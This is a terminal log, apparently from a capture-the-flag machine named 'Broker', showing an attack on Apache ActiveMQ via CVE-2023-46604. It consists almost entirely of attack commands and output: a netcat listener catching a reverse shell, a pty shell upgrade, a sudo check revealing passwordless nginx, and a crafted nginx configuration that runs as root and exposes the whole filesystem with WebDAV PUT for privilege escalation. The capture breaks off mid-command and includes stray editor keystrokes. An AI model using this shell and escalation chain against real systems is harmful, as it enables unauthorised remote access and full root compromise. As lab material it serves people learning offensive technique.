 bolro@HelloWorld: ~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-m...
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-main]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.243] 39108
python3 -c 'import pty; pty.spawn("/bin/bash")' || /bin/sh -i
activemq@broker:/opt/apache-activemq-5.15.15/bin$
activemq@broker:/opt/apache-activemq-5.15.15/bin$ sudo -l
sudo -l
Matching Defaults entries for activemq on broker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User activemq may run the following commands on broker:
    (ALL : ALL) NOPASSWD: /usr/sbin/nginx
activemq@broker:/opt/apache-activemq-5.15.15/bin$ cd /tmp
cd /tmp
activemq@broker:/tmp$ ls -la
ls -la
total 28
drwxrwxrwt  3 root     root      4096 Oct  7 23:49 .
drwxr-xr-x 18 root     root      4096 Nov  6  2023 ..
-rw-r--r--  1 activemq activemq 12288 Oct  7 23:50 .pwn.conf.swp
-rw-r--r--  1 activemq activemq   210 Oct  7 23:48 pwn.conf
drwx------  2 activemq activemq  4096 Oct  7 23:49 vXUj5tc
activemq@broker:/tmp$ cat pwn.conf
cat pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
worker_connections 768;
}
http {
    server {
listen 1337;
root /;
autoindex on;
dav_methods PUT;
     }
}
EOF:q
:wq
sudo nginx -c /tmp/pwn.conf
id
activemq@broker:/tmp$ cat << EOF> /tmp/pwn.conf
cat << EOF> /tmp/pwn.conf
> user root;
user root;
> worker_processes 4;